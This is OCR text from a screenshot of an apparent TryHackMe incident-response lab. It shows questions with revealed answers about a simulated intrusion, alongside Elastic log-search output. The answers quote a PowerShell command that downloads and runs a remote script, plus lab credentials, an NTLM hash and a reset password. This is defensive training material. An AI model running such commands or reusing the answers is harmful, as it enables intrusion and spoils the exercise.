 suspicious activity?
powershell.exe iex(iwr http://www.7zipp.org/a/7z.ps1 -useb)
Correct Answer
The newly downloaded script also installed the legitimate version of the application. What is the full file path of the legitimate installer?
C:\Windows\Temp\7zlegit.exe
Correct Answer
What is the name of the service that was installed?
7zService
Correct Answer
The attacker was able to establish a C2 connection after starting the implanted service. What is the username of the account that executed the service?
SYSTEM
Correct Answer
After dumping LSASS data, the attacker attempted to parse the data to harvest the credentials. What is the name of the tool used by the attacker in this
activity?
Invoke-PowerExtract
Correct Answer
What is the credential pair that the attacker leveraged after the credential dumping activity? (format: username:hash)
ntlm:james.cromwell:B852A0B8BD4E00564128E0A5EA2BC4CF
Correct Answer
After gaining access to the new account, the attacker attempted to reset the credentials of another user. What is the new password set to this target account?
pwn3dpw!!!
Correct Answer
What is the name of the workstation where the new account was used?
WKSTN-02
Correct Answer
After gaining access to the new workstation, a new set of credentials was discovered. What is the username, including its domain, and password of this new
account?
SF\itadmin:NoO6@39Sk0!
Correct Answer
Aside from mimikatz, what is the name of the PowerShell script used to dump the hash of the domain admin?
Answer format: ****************.***
Submit
What is the AES256 hash of the domain admin based on the credential dumping output?
Answer format: ****************************************************************
Submit
After gaining domain admin access, the attacker popped ransomware on workstations. How many files were encrypted on all workstations?
Answer format: **
Submit
Applications Places System Sun 1 Oct, 14:42 AttackBox IP:10.10.176.199
Discover - Elastic — Mozilla Firefox
Discover - Elastic
10.10.165.147/app/discover#/?_g=(filters:!(),refreshInterval:(pause:!t,value:0),time:(from:now-
TryHackMe | Learn Cy... TryHackMe Support Offline CyberChef Revshell Generator Reverse Shell Cheat S... GitHub - swisskyrepo/...
elastic Search Elastic e
D Discover Options New Open Share Inspect Save
*james.cromwell* KQL Last 1 year Show dates Refresh
process.name: lsass.exe + Add filter
winlogbeat-*
Search field names
Filter by type 0
Selected fields 1
agent.hostname
Available fields 227
Popular
process.command_line
process.name
process.parent.command_line
process.parent.name
process.pid
_id
_index
_score
_type
@timestamp
agent.ephemeral_id
agent.id
agent.name
agent.type
agent.version
301 hits Chart options
300
250
200
150
100
50
0
2022-10-01 2022-11-01 2022-12-01 2023-01-01 2023-02-01 2023-03-01 2023-04-01 2023-05-01 2023-06-01 2023-07-01 2023-08-01 2023-09-01
Oct 1, 2022 @ 00:00:00.000 - Oct 1, 2023 @ 13:41:07.478
Sep 26, 2023 @ 14:52:43.999 WKSTN-03
Sep 26, 2023 @ 14:50:42.106 WKSTN-03
Sep 26, 2023 @ 14:50:42.092 WKSTN-03
Sep 26, 2023 @ 14:50:42.079 WKSTN-03
Sep 26, 2023 @ 14:50:41.870 WKSTN-03
Sep 26, 2023 @ 14:50:41.860 WKSTN-03
Sep 26, 2023 @ 14:50:29.762 WKSTN-03
Sep 26, 2023 @ 14:50:29.756 WKSTN-03
Sep 26, 2023 @ 14:50:29.750 WKSTN-03
Sep 26, 2023 @ 14:50:29.555 WKSTN-03
Sep 26, 2023 @ 14:50:29.544 WKSTN-03
Sep 26, 2023 @ 14:50:18.582 WKSTN-03
Sep 26, 2023 @ 14:50:18.576 WKSTN-03
THM AttackBox 1h 07m 01s